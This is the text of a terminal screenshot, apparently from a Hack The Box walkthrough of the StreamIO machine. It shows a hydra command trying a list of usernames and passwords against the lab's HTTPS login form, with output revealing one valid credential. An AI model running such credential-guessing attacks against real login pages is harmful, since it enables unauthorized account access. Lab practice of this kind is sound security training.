 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ hydra -C userpass.txt streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:
F=Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-13 18:08:31
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=Login fai
led
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-13 18:08:33